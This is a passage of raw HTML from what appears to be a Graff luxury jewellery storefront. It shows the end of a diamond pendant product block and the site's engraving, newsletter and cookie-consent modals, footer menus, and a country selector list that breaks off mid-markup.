                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP700_RGP700&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_necklaces_pendants&quot;,&quot;price&quot;:&quot;6850.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGP700_RGP700"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGP700_RGP700"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Size &amp; Fit</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        


    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">Customize Your Ring</p>
<p class="b-engraving__description">
Transform your creation into a lasting treasure with a bespoke engraving of a personal sentiment, the date of a meaningful moment or a symbol to treasure for a lifetime.
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a font
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a symbol
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            Compose Your Message
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Insert Text
                
            "
        data-range-error="
            
                
                    Insert Text
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12.0"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">Max 12 Characters</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Kindly note that customized pieces are non-returnable, and adding personalization may extend your delivery timeframe. We recommend reviewing our <a href="/us-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">Conditions of Sale</a> and <a href="/us-en/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link"> Privacy Notice</a> in full before placing your order.</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="Confirm" disabled>
                    <span>Confirm</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dw8d7039ec/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--body-lg">Subscribe to discover our new campaign launching April 8th</p>
                
                
                    









<div class="b-picture  "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwffbbbe4d/images/newsletter_signup_galaxia.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwffbbbe4d/images/newsletter_signup_galaxia.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_US-Site/en_US/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_US-Site/en_US/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/Client-Services-Landing.html">Client Services</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/book-an-appointment.html">Book An Appointment</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/contact-us-form/">Contact Us</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/size-guide.html">Size Guide</a></li>
</ul>
</div>

<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/privacy-policy.html">Privacy Policy</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/terms-and-conditions-of-use.html">Terms of Use</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/cookie-policy.html">Cookie Policy</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/anti-slavery-statement.html">Anti-slavery statement</a></li>
</ul>
</div>

<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/graff.html">This is Graff</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/store-list/">Find a Boutique</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/delaire-graff-estate.html">Delaire Graff Estate</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/the-facet-foundation.html">Facet Foundation</a></li>
</ul>
</div>
</div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/Client-Services-Landing.html">Client Services</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/book-an-appointment.html">Book An Appointment</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/contact-us-form/">Contact Us</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/size-guide.html">Size Guide</a></li>
</ul>
</div>

<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/privacy-policy.html">Privacy Policy</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/terms-and-conditions-of-use.html">Terms of Use</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/cookie-policy.html">Cookie Policy</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/anti-slavery-statement.html">Anti-slavery statement</a></li>
</ul>
</div>

<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/graff.html">This is Graff</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/store-list/">Find a Boutique</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/delaire-graff-estate.html">Delaire Graff Estate</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/the-facet-foundation.html">Facet Foundation</a></li>
</ul>
</div>
</div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="US" data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/us-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dw8d7039ec/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
